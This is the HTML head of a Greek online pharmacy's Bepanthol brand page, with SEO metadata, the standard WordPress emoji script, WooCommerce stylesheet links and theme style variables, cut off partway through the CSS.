

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medhelp.gr/brand/bepanthol/
body_size: 48114
content:
<!DOCTYPE html>

<!--[if IE 9]>
<html class="ie ie9" lang="el">
<![endif]-->

<html lang="el">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://medhelp.gr/xmlrpc.php">

	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bepanthol Αρχεία - Medhelp.gr - Φαρμακείο Online</title>
	<link rel="canonical" href="https://medhelp.gr/brand/bepanthol/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bepanthol Αρχεία - Medhelp.gr - Φαρμακείο Online" />
	<meta property="og:url" content="https://medhelp.gr/brand/bepanthol/" />
	<meta property="og:site_name" content="Medhelp.gr - Φαρμακείο Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://medhelp.gr/brand/bepanthol/","url":"https://medhelp.gr/brand/bepanthol/","name":"Bepanthol Αρχεία - Medhelp.gr - Φαρμακείο Online","isPartOf":{"@id":"https://medhelp.gr/#website"},"primaryImageOfPage":{"@id":"https://medhelp.gr/brand/bepanthol/#primaryimage"},"image":{"@id":"https://medhelp.gr/brand/bepanthol/#primaryimage"},"thumbnailUrl":"https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1.jpg","breadcrumb":{"@id":"https://medhelp.gr/brand/bepanthol/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://medhelp.gr/brand/bepanthol/#primaryimage","url":"https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1.jpg","contentUrl":"https://medhelp.gr/wp-content/uploads/2021/07/8979-1-1.jpg","width":800,"height":800,"caption":"Bepanthol Protective Baby Balm 30g"},{"@type":"BreadcrumbList","@id":"https://medhelp.gr/brand/bepanthol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://medhelp.gr/"},{"@type":"ListItem","position":2,"name":"Bepanthol"}]},{"@type":"WebSite","@id":"https://medhelp.gr/#website","url":"https://medhelp.gr/","name":"Medhelp.gr - Φαρμακείο Online","description":"Παραφαρμακευτικά, συμπληρώματα, παραϊατρικά online αγορά","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medhelp.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Medhelp.gr - Φαρμακείο Online" href="https://medhelp.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Medhelp.gr - Φαρμακείο Online" href="https://medhelp.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Medhelp.gr - Φαρμακείο Online &raquo; Bepanthol Μάρκα" href="https://medhelp.gr/brand/bepanthol/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medhelp.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://medhelp.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_posts_grid_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/posts_grid/assets/css/style.min.css?ver=1609578213' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_banner_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/banner/assets/css/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_slider_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/slider/assets/css/frontend/style.min.css?ver=1609578213' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_sk_portfolio_styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-portfolio/includes/blocks/portfolio/assets/css/style.min.css?ver=1620238992' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 